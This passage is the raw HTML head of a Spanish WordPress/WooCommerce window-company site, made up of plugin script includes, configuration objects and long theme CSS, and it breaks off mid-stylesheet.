<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.0.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.2" id="revmin-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.ventanasfersan.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="ai-js-js-extra">
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https:\/\/www.ventanasfersan.com\/wp-admin\/admin-ajax.php","security":"f0a80c292f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/advanced-iframe/js/ai.min.js?ver=708017" id="ai-js-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.ventanasfersan.com\/wp-admin\/admin-ajax.php","ajaxNonce":"5a9d9f6717","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706526466" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.ventanasfersan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ventanasfersan.com/wp-json/wp/v2/posts/892" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ventanasfersan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.4.3" />
<link rel='shortlink' href='https://www.ventanasfersan.com/?p=892' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ventanasfersan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ventanasfersan.com%2F2013%2F04%2F18%2Frd-2332013-sobre-rehabilitacion-edificatoria-2013-2016%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ventanasfersan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ventanasfersan.com%2F2013%2F04%2F18%2Frd-2332013-sobre-rehabilitacion-edificatoria-2013-2016%2F&#038;format=xml" />
<!-- This site is powered by WooCommerce Redsys Gateway Light v.6.2.2 - https://es.wordpress.org/plugins/woo-redsys-gateway-light/ -->    <script type="text/javascript">
        var theretailer_ajaxurl = '/wp-admin/admin-ajax.php';
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.ventanasfersan.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
	
	<!-- ******************************************************************** -->
	<!-- Custom CSS Codes -->
	<!-- ******************************************************************** -->
    
    	
		
	
	<!--woocommerce rating-->
	
			
		<!--rating stars-->
		<style>
			.reviews_nr {
				display:inline-block;
				font-size:13px;
				line-height: 1.53em;
				padding:1px 6px 0 0;
			}

	
			.woocommerce .star-rating,
			.woocommerce-page .star-rating,
			.star-rating
			{
				font-size:10px;
				margin:5px 0;
				float: none;
				height: 1em;
				line-height: 1em;
				overflow: hidden;
				position: relative;
			}
			
			.woocommerce .star-rating:before,
			.woocommerce-page .star-rating:before,
			.star-rating:before
			{
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				text-decoration: inherit;
				content: "\f005\f005\f005\f005\f005";
				color: #d3ced2;
				
				float: left;
				left: 0;
				position: absolute;
				top: 0;
			}
			
			.woocommerce .star-rating span,
			.woocommerce-page .star-rating span,
			.star-rating span
			{
				float: left;
				overflow: hidden;
				padding-top: 1.5em;
				position: absolute;
				left: 0;
				top: 0;
			}
			
			.woocommerce .star-rating span:before,
			.woocommerce-page .star-rating span:before,
			.star-rating span:before
			{
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				text-decoration: inherit;
				content: "\f005\f005\f005\f005\f005";
				
				position: absolute;
				top: 0;
				left: 0;
			}
			
			.woocommerce .product_item .star-rating,
			.woocommerce-page .product_item .star-rating,
			.product_item .star-rating
			{
				font-size: 10px;
				width: 46px;
				margin:3px 0 8px;
				top: 2px;
			}
			
			.woocommerce div.product .woocommerce-product-rating
			{
				text-align: left;
				margin-bottom: 20px;
			}
			
			.woocommerce div.product .woocommerce-review-link
			{
				margin-right: 7px;
			}
			
			.woocommerce .woocommerce-product-rating .star-rating
			{
				display: inline-block;
				float: none;
				font-size: 10px;
				line-height: 12px;
				width: 46px;
				margin: 0px;
				
				position: relative;
				top: 0px;
			}
			
			.woocommerce #reviews .star-rating,
			.woocommerce-page #reviews .star-rating
			{
				font-size: 10px;
				width: 46px;
				float: right;
				top: -1px;
				margin-right:0px;
			}
			
			.woocommerce .comment-form-rating p.stars,
			.woocommerce-page .comment-form-rating p.stars
			{
				font-size: 0.75rem;
				margin-top: 2px !important;
			}
			
			.woocommerce p.stars a.star-1,
			.woocommerce p.stars a.star-2,
			.woocommerce p.stars a.star-3,
			.woocommerce p.stars a.star-4,
			.woocommerce p.stars a.star-5,
			.woocommerce-page p.stars a.star-1,
			.woocommerce-page p.stars a.star-2,
			.woocommerce-page p.stars a.star-3,
			.woocommerce-page p.stars a.star-4,
			.woocommerce-page p.stars a.star-5
			{
				border: none;
				color: #bbb;
			}
			
			.woocommerce p.stars a.star-1:after,
			.woocommerce p.stars a.star-2:after,
			.woocommerce p.stars a.star-3:after,
			.woocommerce p.stars a.star-4:after,
			.woocommerce p.stars a.star-5:after,
			.woocommerce-page p.stars a.star-1:after,
			.woocommerce-page p.stars a.star-2:after,
			.woocommerce-page p.stars a.star-3:after,
			.woocommerce-page p.stars a.star-4:after,
			.woocommerce-page p.stars a.star-5:after
			{
				display: inline-block;
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				line-height: 1;
				-webkit-font-smoothing: antialiased;
				-moz-osx-font-smoothing: grayscale;
			}
			
			.woocommerce p.stars a.star-1:after,
			.woocommerce-page p.stars a.star-1:after,
			.woocommerce p.stars a.star-1.active:after,
			.woocommerce p.stars a.star-1:hover:after,
			.woocommerce-page p.stars a.star-1.active:after,
			.woocommerce-page p.stars a.star-1:hover:after
			{
				content: "\f005";
			}
			
			.woocommerce p.stars a.star-2:after,
			.woocommerce-page p.stars a.star-2:after,
			.woocommerce p.stars a.star-2.active:after,
			.woocommerce p.stars a.star-2:hover:after,
			.woocommerce-page p.stars a.star-2.active:after,
			.woocommerce-page p.stars a.star-2:hover:after
			{
				content: "\f005\f005";
			}
			
			.woocommerce p.stars a.star-3:after,
			.woocommerce-page p.stars a.star-3:after,
			.woocommerce p.stars a.star-3.active:after,
			.woocommerce p.stars a.star-3:hover:after,
			.woocommerce-page p.stars a.star-3.active:after,
			.woocommerce-page p.stars a.star-3:hover:after
			{
				content: "\f005\f005\f005";
			}
			
			.woocommerce p.stars a.star-4:after,
			.woocommerce-page p.stars a.star-4:after,
			.woocommerce p.stars a.star-4.active:after,
			.woocommerce p.stars a.star-4:hover:after,
			.woocommerce-page p.stars a.star-4.active:after,
			.woocommerce-page p.stars a.star-4:hover:after
			{
				content: "\f005\f005\f005\f005";
			}
			
			.woocommerce p.stars a.star-5:after,
			.woocommerce-page p.stars a.star-5:after,
			.woocommerce p.stars a.star-5.active:after,
			.woocommerce p.stars a.star-5:hover:after,
			.woocommerce-page p.stars a.star-5.active:after,
			.woocommerce-page p.stars a.star-5:hover:after
			{
				content: "\f005\f005\f005\f005\f005";
			}
			
			.slider.style_1 .star-rating span
			{
				color: #fff;
			}
			
		</style>
		
		
	
			
	<style>
	
	/***************************************************************/
	/****************************** Body ***************************/
	/***************************************************************/
	
	body {
				background-color:#fff;
					}
	
	/***************************************************************/
	/************************** Main font **************************/
	/***************************************************************/
	
	body,#respond #author,#respond #email,#respond #url,#respond #comment,.ctextfield,.cselect,.ctextarea,.ccheckbox_group label,.cradio_group label,.gbtr_light_footer_no_widgets,.gbtr_widget_footer_from_the_blog .gbtr_widget_item_title,.widget input[type=text],.widget input[type=password], .widget input[type=search], .widget select,.gbtr_tools_search_inputtext,.gbtr_second_menu,.gbtr_little_shopping_bag .overview,.gbtr_featured_section_title,h1.entry-title,h1.page-title,h1.entry-title a,h1.page-title a,em.items_found_cart,.product_item p,div.product .product_title,#content div.product .product_title,.gbtr_product_description,div.product form.cart .variations .value select,#content div.product form.cart .variations .value select,div.product div.product_meta,#content div.product div.product_meta,div.product .woocommerce_tabs .panel,#content div.product .woocommerce_tabs .panel,#content div.product div.product_meta,div.product .woocommerce-tabs .panel,#content div.product .woocommerce-tabs .panel,.coupon .input-text,.cart_totals .shipping td,.shipping_calculator h3,.checkout h3,.gbtr_checkout_method_header,.checkout .input-text,.checkout #shiptobilling label,table.shop_table tfoot .shipping td,.gbtr_checkout_login .input-text,table.my_account orders .order-number a,.myaccount_user,.order-info,.myaccount_user span,.order-info span,.gbtr_my_account_wrapper input,.gbtr_my_account_wrapper select,.gbtr_login_register_wrapper h2,.gbtr_login_register_wrapper input,.sf-menu li li a,div.product form.cart .variations .reset_variations,#content div.product form.cart .variations .reset_variations,.shortcode_banner_simple_inside h3,.shortcode_banner_simple_inside h3 strong,.woocommerce_message a.button,.mc_var_label,form .form-row .input-text,
	form .form-row textarea, form .form-row select,#icl_lang_sel_widget a,#megaMenu ul.megaMenu li li li a span, #megaMenu ul.megaMenu li li li span.um-anchoremulator span, .group_table .label a,.wpcf7 input,.wpcf7 textarea,#ship-to-different-address label,#ship-to-different-address .checkbox,
	.wpcf7 select, .cart_list_product_title, .wpb_tabs .ui-widget, .minicart_product, table.my_account_orders td.order-total, .select2-search input
	{
		font-family: 'Arvo', Arial, Helvetica, sans-serif !important;
	}
	
	/********************************************************************/
	/************************** Secondary font **************************/
	/********************************************************************/
	
	.shortcode_banner_simple_inside h4, .shortcode_banner_simple_height h4, .shortcode_banner_simple_bullet,.shortcode_banner_simple_height_bullet, .main-navigation .mega-menu > ul > li > a,.cbutton,.widget h4.widget-title,.widget input[type=submit],.widget.widget_shopping_cart .total,.widget.widget_shopping_cart .total strong,ul.product_list_widget span.amount,.gbtr_tools_info,.gbtr_tools_account,.gbtr_little_shopping_bag .title,.product_item h3,.product_item .price,a.button,button.button,input.button,#respond input#submit,#content input.button,div.product .product_brand,div.product .summary span.price,div.product .summary p.price,#content div.product .summary span.price,#content div.product .summary p.price,.quantity input.qty,#content .quantity input.qty,div.product form.cart .variations .label,#content div.product form.cart .variations .label,.gbtr_product_share ul li a,div.product .woocommerce_tabs ul.tabs li a,#content div.product .woocommerce_tabs ul.tabs li a,div.product .woocommerce-tabs ul.tabs li a,#content div.product .woocommerce-tabs ul.tabs li a,table.shop_table th,table.shop_table .product-name .category,table.shop_table td.product-subtotal,.coupon .button-coupon,.cart_totals th,.cart_totals td,form .form-row label,table.shop_table td.product-quantity,table.shop_table td.product-name .product_brand,table.shop_table td.product-total,table.shop_table tfoot th,table.shop_table tfoot td,.gbtr_checkout_method_content .title,.gbtr_left_column_my_account ul.menu_my_account,table.my_account_orders td.order-total,.minicart_total_checkout,.addresses .title h3,.sf-menu a,.shortcode_featured_1 a,.shortcode_tabgroup ul.tabs li a,.shortcode_our_services a,span.onsale,.product h3,#respond label,form label,form input[type=submit],.section_title,.entry-content-aside-title,.gbtr_little_shopping_bag_wrapper_mobiles span,.grtr_product_header_mobiles .price,.gbtr_footer_widget_copyrights,.woocommerce_message,.woocommerce_error,.woocommerce_info,.woocommerce-message,.woocommerce-error,.woocommerce-info,p.product,.empty_bag_button,.from_the_blog_date,.gbtr_dark_footer_wrapper .widget_nav_menu ul li,.widget.the_retailer_recent_posts .post_date,.theretailer_product_sort,.light_button,.dark_button,.light_grey_button,.dark_grey_button,.custom_button,.style_1 .products_slider_category,.style_1 .products_slider_price,.page_archive_subtitle,.mc_var_label,.theretailer_style_intro,.wpmega-link-title,#megaMenu h2.widgettitle,.group_table .price,.shopping_bag_centered_style,.customer_details dt,#lang_sel_footer,.out_of_stock_badge_single,.out_of_stock_badge_loop,.portfolio_categories li,#load-more-portfolio-items,.portfolio_details_item_cat,.yith-wcwl-add-button,table.shop_table .amount, .woocommerce table.shop_table .amount,.yith-wcwl-share h4,.wishlist-out-of-stock,.wishlist-in-stock,
	.orderby,em.items_found,.select2-results, .messagebox_text, .vc_progress_bar, .wpb_heading.wpb_pie_chart_heading, .shortcode_icon_box .icon_box_read_more, .vc_btn,  ul.cart_list .empty,.woocommerce ul.cart_list .empty, ul.cart_list .variation dt,  .tagcloud a, td.product-name dl.variation dt, .woocommerce td.product-name dl.variation dt, .trigger-share-list, .box-share-link, .woocommerce table.shop_table_responsive tr td:before, .woocommerce-page table.shop_table_responsive tr td:before, table.my_account_orders td.order-total .amount, .shipping-calculator-button, .gbtr_left_column_cart h3,
	.gbtr_left_column_cart h2, .gbtr_left_column_cart_shipping h3 a ,
	.vc_btn3,
	.woocommerce-cart .woocommerce .cart-collaterals h2,
	li.woocommerce-MyAccount-navigation-link a
	{
		font-family: 'Lato', Arial, Helvetica, sans-serif !important;
	}
	
	/********************************************************************/
	/*************************** Main Color *****************************/
	/********************************************************************/
	
	a,
	.default-slider-next i,
	.default-slider-prev i,
	li.product h3:hover,
	.product_item h3 a,
	div.product .product_brand,
	div.product div.product_meta a:hover,
	#content div.product div.product_meta a:hover,
	#reviews a,
	div.product .woocommerce_tabs .panel a,
	#content div.product .woocommerce_tabs .panel a,
	div.product .woocommerce-tabs .panel a,
	#content div.product .woocommerce-tabs .panel a,
	.product_navigation .nav-back a,
	table.shop_table td.product-name .product_brand,
	.woocommerce table.shop_table td.product-name .product_brand,
	table.my_account_orders td.order-actions a:hover,
	ul.digital-downloads li a:hover,
	.gbtr_login_register_switch ul li,
	.entry-meta a:hover,
	footer.entry-meta .comments-link a,
	#nav-below .nav-previous-single a:hover,
	#nav-below .nav-next-single a:hover,
	.gbtr_dark_footer_wrapper .widget_nav_menu ul li a:hover,
	.gbtr_dark_footer_wrapper a:hover,
	.shortcode_meet_the_team .role,
	.accordion .accordion-title a:hover,
	.testimonial_left_author h5,
	.testimonial_right_author h5,
	#comments a:hover,
	.portfolio_item a:hover,
	.emm-paginate a:hover span,
	.emm-paginate a:active span,
	.emm-paginate .emm-prev:hover,
	.emm-paginate .emm-next:hover,
	.mc_success_msg,
	.page_archive_items a:hover,
	.gbtr_product_share ul li a,
	div.product form.cart .variations .reset_variations,
	#content div.product form.cart .variations .reset_variations,
	table.my_account_orders .order-number a,
	.gbtr_dark_footer_wrapper .tagcloud a:hover,
	table.shop_table .product-name small a,
	.woocommerce table.shop_table .product-name small a,
	ul.gbtr_digital-downloads li a,
	div.product div.summary a,
	#content div.product div.summary a,
	.cart_list.product_list_widget .minicart_product,
	.shopping_bag_centered_style .minicart_product,
	.woocommerce .woocommerce-breadcrumb a,
	.woocommerce-page .woocommerce-breadcrumb a,
	.product_item:hover .add_to_wishlist:before,
	.product_item .image_container .yith-wcwl-wishlistaddedbrowse a:before,
	.product_item .image_container .yith-wcwl-wishlistexistsbrowse a:hover:before,
	.woocommerce .star-rating span,
	.woocommerce-page .star-rating span,
	.star-rating span,
	.woocommerce-page p.stars a:hover:after,
	.woocommerce-page p.stars .active:after,
	.woocommerce-cart .entry-content .woocommerce .actions input[type=submit],
	.cart-collaterals .woocommerce-shipping-calculator button
	{
		color:#e22730;
	}
	
	.shopping_bag_centered_style:hover,
	.sf-menu li > a:hover,
	.accordion .accordion-title a:hover,
	.gbtr_login_register_switch ul li,
	.woocommerce-checkout .woocommerce-info a,
	.main-navigation .mega-menu > ul > li > a:hover,
	.main-navigation > ul > li:hover > a
	{
		color:#e22730 !important;
	}
	
	.woocommerce_message, .woocommerce_error, .woocommerce_info,
	.woocommerce-message, .woocommerce-error, .woocommerce-info,
	form input[type=submit]:hover,
	.widget input[type=submit]:hover,
	.tagcloud a:hover,
	#wp-calendar tbody td a,
	.widget.the_retailer_recent_posts .post_date,
	a.button:hover,button.button:hover,input.button:hover,#respond input#submit:hover,#content input.button:hover,
	.myaccount_user,
	.order-info,
	.shortcode_featured_1 a:hover,
	.from_the_blog_date,
	.style_1 .products_slider_images,
	.portfolio_sep,
	.portfolio_details_sep,
	.gbtr_little_shopping_bag_wrapper_mobiles span,
	#mc_signup_submit:hover,
	.page_archive_date,
	.shopping_bag_mobile_style .gb_cart_contents_count,
	.shopping_bag_centered_style .items_number,
	.audioplayer-bar-played,
	.audioplayer-volume-adjust div div,
	#mobile_menu_overlay li a:hover,
	.addresses a:hover,
	#load-more-portfolio-items a:hover,
	.select2-results .select2-highlighted,
	.shortcode_icon_box .icon_box_read_more:hover,
	#nprogress .bar,
	.box-share-list,
	.woocommerce-cart a.button:hover,
	.main-navigation ul ul li a:hover
	{
		background: #e22730;
	}
	
	.woocommerce_message,
	.woocommerce-message,
	.gbtr_minicart_cart_but:hover,
	.gbtr_minicart_checkout_but:hover,
	span.onsale,
	.woocommerce span.onsale,
	.product_main_infos span.onsale,
	.quantity .minus:hover,
	#content .quantity .minus:hover,
	.quantity .plus:hover,
	#content .quantity .plus:hover,
	.single_add_to_cart_button:hover,
	.shortcode_getbowtied_slider .button:hover,
	.add_review .button:hover,
	#fancybox-close:hover,
	.shipping-calculator-form .button:hover,
	.coupon .button-coupon:hover,
	.gbtr_left_column_cart .update-button:hover,
	.gbtr_left_column_cart .checkout-button:hover,
	.button_create_account_continue:hover,
	.button_billing_address_continue:hover,
	.button_shipping_address_continue:hover,
	.button_order_review_continue:hover,
	#place_order:hover,
	.gbtr_my_account_button input:hover,
	.gbtr_track_order_button:hover,
	.gbtr_login_register_wrapper .button:hover,
	.gbtr_login_register_reg .button:hover,
	.gbtr_login_register_log .button:hover,
	p.product a:hover,
	#respond #submit:hover,
	.widget_shopping_cart .button:hover,
	.sf-menu li li a:hover,
	.lost_reset_password .button:hover,
	.widget_price_filter .price_slider_amount .button:hover,
	.gbtr_order_again_but:hover,
	.gbtr_save_but:hover,
	input.button:hover,#respond input#submit:hover,#content input.button:hover,
	.wishlist_table tr td .add_to_cart:hover,
	.vc_btn.vc_btn_xs:hover,
	.vc_btn.vc_btn_sm:hover,
	.vc_btn.vc_btn_md:hover,
	.vc_btn.vc_btn_lg:hover,
	.order-actions a:hover,
	.widget_price_filter .ui-slider .ui-slider-range,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-range
	{
		background: #e22730 !important;
	}
	
	.widget.the_retailer_connect a:hover,
	.gbtr_login_register_switch .button:hover,
	.more-link,
	.gbtr_dark_footer_wrapper .button,
	.light_button:hover,
	.dark_button:hover,
	.light_grey_button:hover,
	.dark_grey_button:hover,
	.gbtr_little_shopping_bag_wrapper_mobiles:hover,
	.menu_select.customSelectHover,
	.gbtr_tools_account.menu-hidden .topbar-menu li a:hover,
	.woocommerce-cart .wc-proceed-to-checkout a.checkout-button
	{
		background-color:#e22730;
	}
	
	.widget_layered_nav ul li.chosen a,
	.widget_layered_nav_filters ul li.chosen a,
	a.button.added::before,
	button.button.added::before,
	input.button.added::before,
	#respond input#submit.added::before,
	#content input.button.added::before,
	.woocommerce a.button.added::before,
	.woocommerce button.button.added::before,
	.woocommerce input.button.added::before,
	.woocommerce #respond input#submit.added::before,
	.woocommerce #content input.button.added::before,
	.custom_button:hover
	{
		background-color:#e22730 !important;
	}
	
	.tagcloud a:hover,
	.woocommerce-cart .entry-content .woocommerce .actions input[type=submit],
	.cart-collaterals .woocommerce-shipping-calculator button
	{
		border: 1px solid #e22730 !important;
	}
	
	.gbtr_tools_account.menu-hidden .topbar-menu
	{
		border-color: #e22730 #cccccc #cccccc;
	}
	
	.tagcloud a:hover,
	.widget_layered_nav ul li.chosen a,
	.widget_layered_nav_filters ul li.chosen a
	{
		border: 1px solid #e22730 !important;
	}
	
	.widget.the_retailer_connect a:hover,
	.default-slider-next,
	.default-slider-prev,
	.shortcode_featured_1 a:hover,
	.light_button:hover,
	.dark_button:hover,
	.light_grey_button:hover,
	.dark_grey_button:hover,
	.emm-paginate a:hover span,
	.emm-paginate a:active span,
	.shortcode_icon_box .icon_box_read_more:hover
	{
		border-color:#e22730;
	}
	
	.custom_button:hover,
	.vc_btn.vc_btn_xs:hover,
	.vc_btn.vc_btn_sm:hover,
	.vc_btn.vc_btn_md:hover,
	.vc_btn.vc_btn_lg:hover
	{
		border-color:#e22730 !important;
	}
	
	.product_type_simple,
	.product_type_variable,
	.myaccount_user:after,
	.order-info:after
	{
		border-bottom-color:#e22730 !important;
	}
	
	.first-navigation ul ul,
	.secondary-navigation ul ul
	{
		border-top-color:#e22730;
	}
	
	#megaMenu ul.megaMenu > li.ss-nav-menu-mega > ul.sub-menu-1, 
	#megaMenu ul.megaMenu li.ss-nav-menu-reg ul.sub-menu ,
	.menu_centered_style .gbtr_minicart 
	{
		border-top-color:#e22730 !important;
	}
	
	#nprogress .spinner-icon {
		border-top-color: #e22730;
		border-left-color: #e22730;
	}
	
	
	
	/********************************************************************/
	/************************ Secondary Color ***************************/
	/********************************************************************/
	
	
	.sf-menu a,
	.sf-menu a:visited,
	.sf-menu li li a,
	.widget h4.widget-title,
	h1.entry-title,
	h1.page-title,
	h1.entry-title a,
	h1.page-title a,
	.entry-content h1,
	.entry-content h2,
	.entry-content h3,
	.entry-content h4,
	.entry-content h5,
	.entry-content h6,
	.gbtr_little_shopping_bag .title a,
	.theretailer_product_sort,
	.shipping_calculator h3 a,
	.shortcode_featured_1 a,
	.shortcode_tabgroup ul.tabs li.active a,
	ul.product_list_widget span.amount,
	.woocommerce ul.product_list_widget span.amount
	{
		color:#000;
	}
	
	
	
	/********************************************************************/
	/****************************** Wrapper *****************************/
	/********************************************************************/
	
	#global_wrapper {
		margin:0 auto;	
					width:100%;
			
	}
	
	/********************************************************************/
	/****************************** Top Bar *****************************/
	/********************************************************************/
	
		.gbtr_tools_wrapper {
		background:#000;
	}
		
		.gbtr_tools_wrapper,
	.gbtr_tools_account ul li a,
	.logout_link,
	.gbtr_tools_search_inputbutton,
	.top-bar-menu-trigger,
	.top-bar-menu-trigger-mobile,
	.gbtr_tools_search_trigger,
	.gbtr_tools_search_trigger_mobile
	{
		color:#fff;
	}
		
		.gbtr_tools_info,
	.gbtr_tools_account
	{
		font-size:10px;
	}
		
	/********************************************************************/
	/****************************** Header ******************************/
	/********************************************************************/
	
	.gbtr_header_wrapper {
				padding-top:25px;
				
				padding-bottom:25px;
				
		background-color:#f4f4f4;
	}
	
	.sf-menu a,
	.sf-menu a:visited,
	.shopping_bag_centered_style,
	.main-navigation .mega-menu > ul > li > a,
	.main-navigation .mega-menu > ul > li > a:visited
	{
		color: #000;
	}
	
	
	.main-navigation ul ul li a,
	.main-navigation ul ul li a:visited,
	.gbtr_second_menu li a {
		color: #777;
	}
	
		.sf-menu a,
	.main-navigation .mega-menu > ul > li > a,
	.shopping_bag_centered_style
	{
		font-size:12px;
	}
		
		.gbtr_second_menu {
		font-size:12px;
	}
		
	/********************************************************************/
	/************************** Light footer ****************************/
	/********************************************************************/
	
	.gbtr_light_footer_wrapper,
	.gbtr_light_footer_no_widgets {
		background-color:#f4f4f4;
	}
	
	/********************************************************************/
	/************************** Dark footer *****************************/
	/********************************************************************/
	
	.gbtr_dark_footer_wrapper,
	.gbtr_dark_footer_wrapper .tagcloud a,
	.gbtr_dark_footer_no_widgets {
		background-color:#8c96a0;
	}
	
	.gbtr_dark_footer_wrapper .widget h4.widget-title {
		border-bottom:2px solid #3d3d3d;
	}
	
	.gbtr_dark_footer_wrapper,
	.gbtr_dark_footer_wrapper .widget h4.widget-title,
	.gbtr_dark_footer_wrapper a,
	.gbtr_dark_footer_wrapper .widget ul li,
	.gbtr_dark_footer_wrapper .widget ul li a,
	.gbtr_dark_footer_wrapper .textwidget,
	.gbtr_dark_footer_wrapper #mc_subheader,
	.gbtr_dark_footer_wrapper ul.product_list_widget span.amount,
	.gbtr_dark_footer_wrapper .widget_calendar,
	.gbtr_dark_footer_wrapper .mc_var_label,
	.gbtr_dark_footer_wrapper .tagcloud a,
	.trigger-footer-widget-area
	{
		color:#fff;
	}
	
	.gbtr_dark_footer_wrapper ul.product_list_widget span.amount
	{
			color:#fff !important;
	}
	
	.gbtr_dark_footer_wrapper .widget input[type=text],
	.gbtr_dark_footer_wrapper .widget input[type=password],
	.gbtr_dark_footer_wrapper .tagcloud a
	{
		border: 1px solid #3d3d3d;
	}
	
	.gbtr_dark_footer_wrapper .widget ul li {
		border-bottom: 1px dotted #3d3d3d !important;
	}
	
	.gbtr_dark_footer_wrapper .widget.the_retailer_connect a {
		border-color:#8c96a0;
	}
	
	/********************************************************************/
	/********************** Mobiles Footer ******************************/
	/********************************************************************/
	
		
	/********************************************************************/
	/********************** Copyright footer ****************************/
	/********************************************************************/
	
	.gbtr_footer_wrapper {
		background:#8c96a0;
	}
	
	.bottom_wrapper {
		border-top:2px solid #3d3d3d;
	}
	
	.gbtr_footer_widget_copyrights {
		color:#ffffff;
	}
	
	/********************************************************************/
	/******************* Background sprite normal ***********************/
	/********************************************************************/
	
	blockquote:before,
	.format-status .entry-content:before,
	.woocommerce_message::before,
	.woocommerce_error::before,
	.woocommerce_info::before,
	.woocommerce-message::before,
	.woocommerce-error::before,
	.woocommerce-info::before,
	.widget #searchform input[type=submit],
	.widget .woocommerce-product-search input[type=submit],
	.gbtr_little_shopping_bag .title,
	ul.cart_list .empty:before,
	.gbtr_product_sliders_header .big_arrow_right,
	.gbtr_items_sliders_header .big_arrow_right,
	.gbtr_product_sliders_header .big_arrow_right:hover,
	.gbtr_items_sliders_header .big_arrow_right:hover,
	.gbtr_product_sliders_header .big_arrow_left,
	.gbtr_items_sliders_header .big_arrow_left,
	.gbtr_product_sliders_header .big_arrow_left:hover,
	.gbtr_items_sliders_header .big_arrow_left:hover,
	.product_button a.button,
	.product_button button.button,
	.product_button input.button,
	.product_button #respond input#submit,
	.product_button #content input.button,
	.product_button a.button:hover,
	.product_button button.button:hover,
	.product_button input.button:hover,
	.product_button #respond input#submit:hover,
	.product_button #content input.button:hover,
	.product_type_simple,
	.product_type_variable,
	a.button.added::before,
	button.button.added::before,
	input.button.added::before,
	#respond input#submit.added::before,
	#content input.button.added::before,
	.gbtr_product_share ul li a.product_share_facebook:before,
	.gbtr_product_share ul li a.product_share_pinterest:before,
	.gbtr_product_share ul li a.product_share_email:before,
	.gbtr_product_share ul li a.product_share_twitter:before,
	.product_single_slider_previous,
	.product_single_slider_next,
	.product_navigation .nav-previous-single a,
	.product_navigation .nav-previous-single a:hover,
	.product_navigation .nav-next-single a,
	.product_navigation .nav-next-single a:hover,
	.gbtr_left_column_cart_sep,
	.empty_bag_icon,
	.checkout h3:after,
	.gbtr_checkout_method_header:after,
	#nav-below .nav-previous-single a .meta-nav,
	#nav-below .nav-previous-single a:hover .meta-nav,
	#nav-below .nav-next-single a .meta-nav,
	#nav-below .nav-next-single a:hover .meta-nav,
	.accordion .accordion-title:before,
	.accordion .accordion-title.active:before,
	.testimonial_left_content div:before,
	.testimonial_right_content div:before,
	.slide_everything .slide_everything_previous,
	.slide_everything .slide_everything_next,
	.products_slider_previous,
	.products_slider_next,
	.gbtr_little_shopping_bag_wrapper_mobiles,
	.menu_select,
	.theretailer_product_sort,
	.img_404,
